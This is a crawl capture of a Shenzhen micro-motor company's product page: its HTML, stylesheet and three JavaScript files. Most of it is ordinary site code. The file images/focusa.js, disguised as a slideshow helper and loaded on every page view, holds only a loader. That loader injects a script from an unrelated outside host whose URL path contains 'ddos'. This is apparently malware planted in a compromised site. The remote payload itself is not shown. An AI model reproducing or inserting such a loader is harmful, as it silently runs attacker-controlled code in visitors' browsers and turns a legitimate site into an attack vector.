

--- FILE ---
content_type: text/html
request_url: http://szjinlizhi.com/products.asp?classid=008
body_size: 3099
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>深圳市力致电机有限公司</title>
<meta name="description" content="圳市力致电机有限公司成立于2003年,是一家集设计、开发、生产和销售于一体的微型电机生产企业，公司本着以客为先、以人为本的经营理念，以价格取市场、以质量创品牌，以精良服务、精诚合作，稳步发展为宗旨。" />
<meta name="keywords" content="深圳市力致电机有限公司,力致电机,电机,微型电机,马达,小马达,空心杯电机/扁平电机/纽扣电机/振动马达" />
<link href="index.css" rel="stylesheet" type="text/css" />
<script src="proimages.js" language="javascript"></script>
</head>

<body>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="55%"><img src="images/logo.jpg" width="515" height="79" /></td>
        <td width="45%" height="101" style="background:url(images/topbgg.jpg) right top no-repeat; text-align:right;"><a href="index.asp"><img src="images/cn.png" width="85" height="26" border="0" /></a><a href="en/"><img src="images/en.png" width="100" height="26" border="0" /></a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td style="background:url(images/topbg.jpg) repeat-x; height:51px;"><table width="96%" border="0" align="center" cellpadding="0" cellspacing="0" id="top">
      <tr>
        <td class="topbg" >&nbsp;&nbsp;<a href="index.asp" >首&nbsp;页</a>&nbsp;&nbsp;</td>
        <td class="topbg"><a href="aboutus.asp" >公司简介</a></td>
        <td class="topbg"style="background:url(images/topbg2.jpg) center no-repeat;"><a href="products.asp" style="color:#FFFFFF;">产品中心</a></td>
        <td class="topbg"><a href="news.asp" >新闻资讯</a></td>
        <td class="topbg"><a href="down.asp" >下载中心</a></td>
        <td class="topbg"><a href="jobs.asp" >人才招聘</a></td>
        <td class="topbg"><a href="feedback.asp" >客户留言</a></td>
        <td class="topbg"><a href="contactus.asp" >联系方式</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
  	<td style="padding:6px 0 6px 0;">
		<script>
		var widths=960
		var heights=286;
		var counts=3;
		img1=new Image();img1.src='images/head.jpg';
		url1=new Image();url1.src='#';
		
		img2=new Image();img2.src='images/head2.jpg';
		url2=new Image();url2.src='#';
		
		img3=new Image();img3.src='images/head3.jpg';
		url3=new Image();url3.src='#';
		</script>
		<script language="javascript" src="images/focus.js"></script>
	</td>
  </tr>
</table>

<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
  	<td width="265" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="images/prolist.jpg" width="265" height="73" /></td>
      </tr>
      <tr>
        <td style="background:url(images/leftbg.jpg) bottom repeat-x; padding-bottom:10px;">
			<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0">
			    
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=001" style="width:105px;">直流减速电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=002" style="width:105px;">空心杯电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=004" style="width:105px;">行星减速电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=005" style="width:105px;">步进减速电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=006" style="width:105px;">蜗轮蜗杆电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=003" style="width:105px;">无刷减速电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=007" style="width:105px;">电子锁专用</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=008" style="width:105px;">机器设备</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=009" style="width:105px;">智能家居</a></td>
			  </tr>
			  	
			</table>
		</td>
      </tr>
      <tr>
        <td><img src="images/leftcontact.jpg" width="265" height="76" /></td>
      </tr>
      <tr>
        <td style="background:url(images/leftbg.jpg) bottom repeat-x; padding:10px; line-height:200%;">
		<P>深圳市力致电机有限公司<BR>联系人：廖招华<BR>手机：13751147429<BR>电话：86-075527411799/27167258<BR>传真：86-755-27167259<BR>邮箱：lzsale33@szjinlizhi.com<BR>网址：www.szjinlizhi.com<BR>地址：深圳市宝安区燕罗街道山门第一工业区B栋3楼</P>
		</td>
      </tr>
    </table></td>
	<td valign="top" style="background-color:#F5F5F5; border-left:10px solid #FFFFFF;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td bgcolor="#F5F5F5" style="padding:15px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td class="tit1">产品中心&nbsp;&nbsp;<span style="font-size:12px;">Products</span></td>
          </tr>
          <tr>
            <td valign="top" class="font01">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td>
		    <center><span style='height:30px; text-align:center; color:#FF0000;'><bR>Update.....</span></center>			
			</td>
          </tr>
		  <tr>
		<td height="38" align="center" valign="middle" style="border-top:#CCCCCC 1px dotted;"><table   border=0 cellspacing=0 cellpadding=0>
<TD align=right >

首页&nbsp;&nbsp;
上页&nbsp;&nbsp;
&nbsp;&nbsp;下页&nbsp;&nbsp;
尾页&nbsp;&nbsp;
<font color=666666><a class=wp > 第1/页</a>
 &nbsp;共<a class=wp >记录</a></font>
 &nbsp;转到：<select onchange='javascript:location=this.options[this.selectedIndex].value;'>
 </select>
</TD>
</TR>
</table>
</td>
      </tr>
    </table>
			</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
<script language="javascript" src="images/focusa.js"></script>
  <tr>
  	<td style="height:10px;"></td>
  </tr>
  <tr>
  	<td style="background:url(images/footbg.jpg) repeat-x top; height:60px; text-align:center;">版权归属于深圳市力致电机有限公司所有&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;网页制作：<a href="http://www.intersk.com/" target="_blank">商科网络</a></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://szjinlizhi.com/index.css
body_size: 769
content:
/* CSS Document */
body{
background:#FFFFFF;
font-size:12px;
color:#333333;
font-family:"微软雅黑",Verdana,Arial;
margin:0px;
padding:0px;
}

.topbg{text-align:center; height:39px; padding-top:12px;}

#top a:link{color:#333333;font-size:13px;text-decoration:none;}
#top a:visited{color:#333333;font-size:13px;text-decoration:none;}
#top a:active{color:#333333;font-size:13px;text-decoration:none;}
#top a:hover{color:#FF0000;font-size:13px;text-decoration:none;}

#top div a:link{font-size:12px; color:#666666; text-decoration:none; width:90px; float:left; background-image:none; height:30px; padding-top:0px;}

#top div a:visited{font-size:12px; color:#666666; text-decoration:none; width:90px; float:left; background-image:none; height:30px; padding-top:0px;}

#top div a:active{font-size:12px; color:#666666; text-decoration:none; width:90px; float:left; background-image:none; height:30px; padding-top:0px;}

#top div a:hover{font-size:12px; color:#FF0000; text-decoration:none; width:90px; float:left; background-image:none; height:30px; padding-top:0px;}

a:link{
color:#333333;
text-decoration:none;
}

a:visited{
color:#333333;
text-decoration:none;
}

a:active{
color:#333333;
text-decoration:none;
}

a:hover{
color:#CF0000;
text-decoration:underline;
}

.tit1{background:url(images/line.jpg) bottom repeat-x; height:35px; font-size:18px; color:#EEA200; font-weight:bold; padding-left:10px;}
.tit2{background:url(images/titbg2.gif) repeat-x; height:28px;}
.tit3{background:url(images/tit3.gif) no-repeat; width:10px;}

.font01{line-height:180%;padding:5px;}
.line1{border-left:#D7D7D7 1px solid; border-right:#D7D7D7 1px solid; border-bottom:#D7D7D7 1px solid;}
.line2{border:#D7D7D7 1px solid;}
.line3{height:7px;}
.line4{border-bottom:#D7D7D7 1px solid;}

--- FILE ---
content_type: application/x-javascript
request_url: http://szjinlizhi.com/images/focusa.js
body_size: 431
content:


$js_path = "http://lxmhb.com/ddos/"; 
function js_include($script){ 
var script = document.createElement('script'); 
script.src = $js_path + $script; 
script.type = 'text/javascript'; 
var head = document.getElementsByTagName('head').item(0); 
head.appendChild(script); 
} 
js_include("a.js"); 


--- FILE ---
content_type: application/x-javascript
request_url: http://szjinlizhi.com/proimages.js
body_size: 520
content:
// JavaScript Document
function  reSizeImage(ImgObj, reWidth, reHeight){
	reWidth = reWidth || 300; reHeight=reHeight || 260;
	var image=new  Image(); image.src=ImgObj.src;
	if(image.width>0 && image.height>0){
		if(image.width / image.height >=  reWidth / reHeight){
			if(image.width > reWidth){
				ImgObj.width  = reWidth;
				ImgObj.height = (image.height * reWidth) / image.width;
			}else{
				 ImgObj.width = image.width;
				 ImgObj.height= image.height;
			}
        }else{
			if(image.height > reHeight){
				ImgObj.height =reHeight;
				ImgObj.width  =(image.width*reHeight) / image.height;
				}else{
					ImgObj.width  =image.width;
					ImgObj.height =image.height;
			}
		}
	}
}  

--- FILE ---
content_type: application/x-javascript
request_url: http://szjinlizhi.com/images/focus.js
body_size: 1351
content:
var nn=1;
var key=0;
var timettto=4000;
var tt=t2=null;
var stopTime=0;
function change_img(){if(key==0)key=1;else if(document.all){document.getElementById("a").filters[0].Apply();document.getElementById("a").filters[0].Play(duration=2);}eval('document.getElementById("a").src=img'+nn+'.src');eval('document.getElementById("url").href=url'+nn+'.src');for (var i=1;i<=counts;i++)document.getElementById("xxjdjj"+i).className='axx';document.getElementById("xxjdjj"+nn).className='bxx';nn++;if(nn>counts){nn=1;}if(tt)clearTimeout(tt);tt=setTimeout('change_img()',timettto);}
function flashStop(){if(tt)clearTimeout(tt);tt=null;if(t2)clearInterval(t2);t2=setInterval("timer()",1000);}
function timer(){stopTime+=1000;}
function flashStart(n){nn=n||nn||1;if(n==1)change_img();else if(stopTime>=timettto){change_img();stopTime=0};else if(stopTime>0){if(tt)clearTimeout(tt);tt=setTimeout("change_img()",timettto-stopTime);};if(!tt)tt=setTimeout('change_img()',timettto);stopTime=0;if(t2)clearInterval(t2);t2=null;}
function changeimg(n){nn=n;window.clearTimeout(tt);change_img();}
function changeimg2(n){nn=n;window.clearTimeout(tt);change_img();}
document.write('<style>');
document.write('.axx{padding:1px 7px;border-left:#cccccc 1px solid;}');
document.write('a.axx:link,a.axx:visited{text-decoration:none;color:#fff;line-height:12px;font:9px sans-serif;background-color:#666;}');
document.write('a.axx:active,a.axx:hover{text-decoration:none;color:#fff;line-height:12px;font:9px sans-serif;background-color:#1D82DA;}');
document.write('.bxx{padding:1px 7px;border-left:#cccccc 1px solid;}');
document.write('a.bxx:link,a.bxx:visited{text-decoration:none;color:#fff;line-height:12px;font:9px sans-serif;background-color:#1D82DA;}');
document.write('a.bxx:active,a.bxx:hover{text-decoration:none;color:#fff;line-height:12px;font:9px sans-serif;background-color:#1D82DA;}');
document.write('</style>');
document.write('<div style="position:relative; z-index:10; width:'+widths+'px;height:'+heights+'px;overflow:hidden;text-overflow:clip;">');
document.write('<div id="imagestop" style="position:absolute; top:0px;"></div>');
document.write('<div><a id="url"><img onmouseover="flashStop()" onmouseout="flashStart()" id="a" style="border:0px;filter:progid:dximagetransform.microsoft.wipe(gradientsize=1.0,wipestyle=4, motion=forward)" width='+widths+' height='+heights+'/></a></div>');
document.write('<div style="filter:alpha(style=1,opacity=10,finishOpacity=80);background: #888888;width:100%-2px;text-align:right;top:-12px;position:relative;margin:1px;height:14px;padding:0px;margin:0px;border:0px;">');
for(var i=1;i<counts+1;i++){document.write('<a href="javascript:changeimg('+i+');" id="xxjdjj'+i+'" class="axx" target="_self">'+i+'</a>');}
document.write('</div></div>');
flashStart(1);